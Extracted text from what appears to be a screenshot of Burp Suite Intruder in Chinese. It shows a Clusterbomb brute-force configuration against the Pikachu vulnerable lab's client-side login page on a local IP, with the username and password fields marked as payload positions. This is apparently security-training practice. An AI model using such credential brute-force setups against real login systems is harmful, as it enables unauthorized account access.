 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型 集束炸弹(Clusterbomb)
POST /pikachu-master/vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.107/pikachu-master/vul/burteforce/bf_client.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kb8r1sunf4bbngdoramdu5tm60
Connection: close
username=§admin§&password=§123§&submit=Login